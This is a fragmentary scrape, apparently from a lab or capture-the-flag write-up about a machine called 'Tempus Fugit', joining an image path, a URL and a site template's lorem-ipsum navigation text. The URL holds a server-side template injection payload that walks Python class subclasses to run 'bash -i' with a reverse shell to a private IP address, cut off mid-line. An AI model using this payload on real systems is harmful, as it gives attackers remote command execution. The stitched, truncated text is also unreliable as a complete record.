 192.168.50.128/%7B%7B''.__class__.__mro__[1].__subclasses__()[373]("bash%20-c%20'bash%20-i%20>&%20/dev/tcp/192.168.50.1…
更新
Tempus Fugit
HOME ABOUT SERVICE TEAM PRICING PORTFOLIO LOGIN
Fully Responsive
Lorem ipsum dolor sit amet consectetur
adipisicing
LIVE DEMO GET NOW